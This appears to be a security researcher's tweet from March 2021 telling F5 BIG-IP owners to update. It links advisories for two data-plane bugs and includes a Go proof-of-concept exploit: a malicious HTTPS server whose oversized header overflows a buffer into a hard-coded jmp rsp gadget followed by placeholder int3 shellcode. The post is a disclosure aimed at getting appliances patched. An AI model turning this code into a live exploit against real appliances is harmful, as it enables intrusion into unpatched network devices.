 Felix Wilhelm
@_fel1x
You might want to update your F5 Big IP appliances:
support.f5.com/csp/article/K0….
bugs.chromium.org/p/project-zero… and
bugs.chromium.org/p/project-zero… are two data-
plane bugs that got fixed.
// 0xc8e5c3 - jmp rsp in /usr/share/ts/bin/bd64
// version 16.0.1 build 0.0.3
var jmp_rsp = "\xc3\xe5\xc8\x00\x00\x00\x00\x00"
// int3
var shellcode = "\xcc\xcc\xcc\xcc"
func HelloServer(w http.ResponseWriter, req *http.Request) {
w.Header().Set("Content-Type", "text/plain")
value := strings.Repeat("B", 70) + jmp_rsp + shellcode
w.Header().Set(strings.Repeat("A", 8192), value)
w.Write([]byte("This is an example exploit.\n"))
}
func main() {
http.HandleFunc("/", HelloServer)
err := http.ListenAndServeTLS(":443", "server.pem", "server.pem", nil)
if err != nil {
log.Fatal("ListenAndServe: ", err)
}
}
10:43 AM · Mar 10, 2021 · Twitter Web App